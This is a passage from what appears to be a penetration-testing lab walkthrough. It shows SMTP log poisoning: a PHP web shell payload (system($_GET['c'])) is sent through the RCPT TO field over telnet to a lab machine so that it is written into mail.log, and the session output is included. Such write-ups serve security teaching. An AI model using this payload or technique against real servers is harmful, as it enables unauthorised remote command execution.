 Now let's try to enumerate further and connect to the SMTP (25) port
telnet 192.168.1.107 25
As we can see, we got connected to the victim machine successfully. Now let's try to send a mail via
the command line (CLI) of this machine and send the OS commands via the “RCPT TO” option. Since
the mail.log file generates a log for every mail when we try to connect with the webserver. Taking
advantage of this feature now I will send malicious PHP code as the fake user and it will get added
automatically in the mail.log file as a new log.
MAIL FROM:<rrajchandel@gmail.com>
RCPT TO:<?php system($_GET['c']); ?>
root@kali:~# telnet 192.168.1.107 25
Trying 192.168.1.107...
Connected to 192.168.1.107.
Escape character is '^]'.
220 mail.ignite.lab ESMTP Postfix (Ubuntu)
MAIL FROM:<rrajchandel@gmail.com>
250 2.1.0 Ok
RCPT TO:<?php system($_GET['c']); ?>
501 5.1.3 Bad recipient address syntax
Note: We can ignore the 501 5.1.3 Bad recipient address syntax server response as seen in the above
screenshot because ideally the internal email program of the server (victim machine), is expecting us
to input an email ID and not the OS commands.
Window Pass
Wireless Hac
Wireless Pene
Archives
Select Mont